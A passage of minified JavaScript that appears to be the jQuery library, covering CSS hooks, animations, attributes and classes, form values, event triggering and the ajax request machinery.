n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var 